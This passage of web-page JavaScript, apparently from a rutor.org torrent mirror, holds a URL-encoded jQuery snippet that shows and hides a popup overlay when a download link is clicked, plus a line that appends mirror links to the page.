%2F%3E%0D%0A%09%3C%2Fa%3E%09%0D%0A%3C%2Fdiv%3E%0D%0A%3Cscript%3E%0D%0A%24%28function%28%29 %7B%0D%0A    %24%28%22div%23download a%5Bhref%5E%3D%27%2Fparse%2Fd.rutor.org%2Fdownload%2F%27%5D%22%29.click%28function%28%29%7B%0D%0A        %24%28%27%23overlay%27%29.fadeIn%28200%2Cfunction%28%29%7B%0D%0A            %24%28%27%23box%27%29.show%28%29%3B%0D%0A%09%09%09%24%28%27%23box%27%29.animate%28%7B%27top%27%3A%2725%25%27%7D%2C200%29%3B%0D%0A        %7D%29%3B%0D%0A    %7D%29%3B%0D%0A    %24%28%27%23boxclose%27%29.click%28function%28%29%7B%0D%0A        %24%28%27%23box%27%29.animate%28%7B%27top%27%3A%27-300px%27%7D%2C500%2Cfunction%28%29%7B%0D%0A            %24%28%27%23overlay%27%29.fadeOut%28%27fast%27%29%3B%0D%0A%09%09%09%0D%0A        %7D%29%3B%0D%0A    %7D%29%3B%0D%0A %0D%0A%7D%29%3B%0D%0A%3C%2Fscript%3E%0D%0A');
}
if(browser){
	$("#download").append(_web_mirrors);
}
